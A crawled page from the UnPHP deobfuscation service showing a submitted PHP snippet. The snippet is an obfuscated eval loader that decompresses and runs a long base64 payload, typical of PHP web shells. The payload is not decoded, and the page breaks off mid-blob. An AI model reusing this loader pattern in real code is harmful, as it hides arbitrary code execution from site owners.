

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/c251f52a6145e356d8a8463d698a9be1/
body_size: 53688
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of $=&quot;ZXZhbCUyOCUyNyUzRiUyNmd0JTNCJTI3Lmd6d..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">$=&quot;ZXZhbCUyOCUyNyUzRiUyNmd0JTNCJTI3Lmd6dW5jb21wcmVzcyUyOGd6aW5mbGF0ZSUyOGJhc2U2NF9kZWNvZGU..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/c251f52a6145e356d8a8463d698a9be1/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?  $=&quot;ZXZhbCUyOCUyNyUzRiUyNmd0JTNCJTI3Lmd6dW5jb21wcmVzcyUyOGd6aW5mbGF0ZSUyOGJhc2U2NF9kZWNvZGUlMjhzdHJyZXYlMjglMjQlRjAlOUQlODUlQjQlMjklMjklMjklMjklMjklM0I=&quot;; $=&quot;==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[base64]/iLhM8k5cODhWMil4kXlac16NBp/m6IkzMnHpbyF/Cn14WYZBkxHOjGNQYKe2oSXt4EjwrnIg6Pv+rcfSbeAv5iX2ysVRiR9HFd3RIKS8djcxhFswihSEvfMS8iQuGOzFV2p70+bXnQfrFTD+yVDjS/UXJo8t2RgSuf4yATh40WEeIlnWWg19To+A69NnneDNAHszmundoszPSU3JItvZh0M+rrGIfUaZnT+SLo/wlQWiTYmBh2nBOGE9yj68kPc7XcnMW9WAHcHnqXEtCkQVs+1XYbkHqDU/1TRKpSfudto/kj01V6KvA9EVMbFwagBgDorBmfFgZZTrZN3XUvN9UJC8+hxPDXzQORcPMuZlTYcXmTS/OucMqEXEiG4VVO5yYyi2nplSnHEgi2e7ZsMqCr+w4jt9lHJrAR1ue7P/OmKJ2fXVzVlzhyVAuvvKqXjOVru5VIS5pLtRU3y1I4IFEyDo7Re9KkZPfmzeasTAtiqgASRyiDDgbqwBttZAKBmObV2B5kdgqlfNBDeGBWZXoLrysFlMf1xQrY5hWaD7LsZJCKFK16eT94JmRktQWKrFvT5uI6cjmntJ/M+7h0BKPN7vgsqMncFpnSAX/uyR61Griuqlt4udOeR0ZCEfWmmKIA5fMrNzlXb8YGgIbl57LHSQk1V4yOVjEQWCHWoRp/[base64]/NG1BEgcP8oDOsEvxLYISQQeOsXWa83hLGqZUvIOOoxmMIEVT6WNA1nqomvjvItvA5x1Ap2JUeb3DfEpKRjLdvnZFtdxoNpU1WbUtr6DA40p2etZLi2JU9CfFW1kTy3tKlNS6OHTb2vP216FtZY4dxOIdjfD/2cNTzFDi9Kaif/j/[base64]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[base64]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[base64]/ACXX9Xy6mRK0jdkvAJPr0AHxZvMdLBfRhBQ9DKYIBQuMzslCtaaqMfvn8d1RVRvUlCBhNHrABc6jrCJF5s91SqmxI8MKvG7seLLyLmGwBVXPUv2PJeuYGdvpLu6/1thT2sw8Zds0GgoHgq49cnPL/IdfC7E9hOijzuH6HsxREQzr3CPQTMerDMw4IfOmhhyJf74eluC4PvbyU8hTF0Pp6Fkrkf5y1pG3HSMOsytNQ0/oWNCwN5kd5jTiCPpQuqaam/mBjrXtQU2VUN1mpT8OEG705AqeEdGaLwYJufauqLI3Qg9F75WP9zCofjb9svztsx7sj30Ix5zRfsz/wcjt/E/MTL08EQpd8A1qqWSPu4eys0TMyunY7pm4vijo8I0ZoHcwc9izcVIrQ+oDLoFUu8eDPE3SDpxS+lJ1dnAlNHqk3znKdOjjGiYkELAYxD1Ui78wlPZejMIDLAZoqC5eXNbeOmk20uvBp0vOFB/bnZ4eG4DWRx4i2+/n6BcVQZSAzweCBvr6eXigHYCbRoUur8tIcw2kfh4/ygRhrTlkJggaAn2T2QeImKR2KVxFOPQpiu1ndsYwPTCNjBCmc/EaOlNFEyJ0XwutgtgDWSwDcdME8KWefxKYhMSo9C3kaR9dCwY5hxtZeildVXxRwfmse9eDfGHwULhbjDBHY/pBFnecJSkaMCi/sfBxESWKMBS/3LE5kVETQkTaekCULEFJTY+CyOo6cpP2/g5Ef2yGmTpOjO8x0rI7xDvIehF/0CguGXqg70GXzqf7D/OGbSHqLzpbnhdYB+GT9kZnonyv7pSRNm72mHU0EwKqymMRSJDWuCg8Ysa1BoKxvg1kUJcwKn2DP6ZMTvt/gYPIlp6L54G+3Ustu4XcmjY/Ygy0z6oMmaP3FJmj21yi9NORu186gvYg8hTfvMDDiv8Z4Bt6ClvqgfBUKHkZjLCv98zWo0zonemEykqxQHBUNYlt2KAZIMRDsS39dE8MPqi6tptYe1i/+Bk0a4JJKT/8OE6eQjQXrZrc/Vggu1eUH0/TWfin8jxxS78eOpuaEe1gihWCSJ2ulMVnDgSXlRbmQMScvp1k3mCCcw6use3JuK5Z10RtizQA+MsvCcRvNGNfNaJFeCBNNhNBHBhM1z5KFfXOswnY+kFO9ZEyj4blJ2UMjzZ+zTCr/va5fIbsCnX5uSK4QJ94kSFPgiWva8aZ2EiyCO8S1xIxaLkIOhL6gdd8BsGV+kGZXyfaQ+ym2ku4Smdp0gNpoTLhFqbjd2LxWt0oEe1abeMljFSqwmuJB3bN4VP7zY0x91pKnAA7LMg+Dab2owRCW5u3nzbPxaX6UNqqQfQT1MnEW1TpgTdUn4uTVTjk/sHiAoH4M1/xeMApwTDLvrET23qIFXHHMvhu/GpVfqEvmkhWnNIahF/p38A69tdZ3OD2MYqJOs93Y2kjWWdfN6l4pDUtvfaEDxTAqx/VpyD6sI0WtxtF84Ufr2p3i3xOkQ2iy/[base64]/tP0YXDuhyuFZKQAO2RDhR8PB54RVKqOXp3LxVe8pKDhjg+VG6TMUgdrzDbQnqIa4DotycQILwdctDXiQRWfeks24UPZxzwObNwqpNR19Txc3M1vmZ9HZvoSq2hsyltTSdtnpZmyYsC4IcB94crUFL0GaCHSwCF+q2nIOYEm3m1Dg0KG3P8xz/ts7vxhxP/Z703QiStYR6pfSASuLGdH5iSsIyc1Rv13Q/aLj1mzE8q6HdYb3c1une4YRSdtUrfj+M447hKolJpGEqv/SxkVEKvcMrCGyw1+9YlsMIvKB8Xqo6K/ux7ScS9UaTcnm78Dc/I3AnPqdKzd/B6l79aqaueeChHf2oQ3t++MGmUegLlO/x6U4n7Bc6f6N9TpT/ulHpTzf3gPNEmJQQqI08+TIbvYIlOrXg7SUKqc/3I1jOHCXR4DHiP19zF1chiemcotX5DSMzJ1fmbvV8nGgQI9sbfG2c2scpk5k3ew1arXJkxm33MSCHZRqZFrmB9h3T9DGJ+aO5pYQxw8D9HtrWUrJh5Qiw0xt6scFbYXBjtVdxNIA3SwZhgz/Zto/oYiUWfgd+C2hriKW8xzBa6kvL5WVgCX8gU9bxcgPzIiDbuxsayBVQ5Gjk776p6sxCMtig/Cg6wLQoIcEX9IOYNkdb2TR1AqTy9tlXllt5Q9luFJ/[base64]/4dOCMNgSZ2IzqUmXi2o2lP5PRB0b5eCrnWSwCwz75LwifBUeXfxPuEss3XKf4dvEYAIwLirN8U/n9NiXxn7neRrtcL3Hjz5kBly61LDLtVUnXloYd4oImxaiXXeVw/kJ+jqlw96kMB382aMXVtZTvmIctf1z4a0TXdJCB3MG9t3ivmYCjRPZIb/6NLZMRgJ0P7YptyKIvp1tADVOc7aM5r4yJmtulUlPcvim2dz0sXsDuJMpriXv827VbYzxUupQWEChWfCUDjZQwDT04kVCpCCD90EWDkf0qmY/[base64]/Es/[base64]/tSljYgGoX+4hnxEcLJEJMkvE7bBPT6lo1+cdenTHPhquSq7m5Xdv1cq19bMKCgd1o1il+AubHUJUFPnSNVUzKvWLv+10xYjaa196zc9MnIeKpe8Rf7C2u9GY2hhtRMx9lzBBGpaWi3qdJf+M/gloAnE8hG9lXArsT+ITqHMT/x1/QK5RC+tutw4DDajlCW2uQ2Y6ZV6+wjCAOyOZ4E5shwg1PudOO9xwvE4hi3bFRZSxy6l6aXKYI6XcBgcCvj8lP+ExBvCOU956qHm1d3wlznVG0r28MaLgRIi3KagiS16spy5HlDbaT13BumhS24TzFGFxU/GGqheGbmX1XoTFEeOqy8I19u/IsAYeRwk6tyQTVA10VwU/+v3L2gjim6Y97WHIwj/9Maz6eCoopLf5XqpgduQzfr0vE4eOORlDBX4+4fPV4dQfYpr0ZwEXx6uqgJRRceeeWCqf0GE8OQAIPp7N8TnAtUkjHUbvMoRqfUgu/ywH7eU/PrcFA0YlvTE9tinK2y/0kvlsW381vUWHcbIEZHD/[base64]/dTHqeWZ/wwAZfV2Om8iNuRb4lwqvCe5dA5o10OtivXQNfbsuKC6Ql9yPd3Hjk96vshOFIQVwfySeCXHlzugWn+oub0g3b6Y9OI/aFxk+ZO+NYRFdyYeCrnxiwat9dQzJzXnCHnT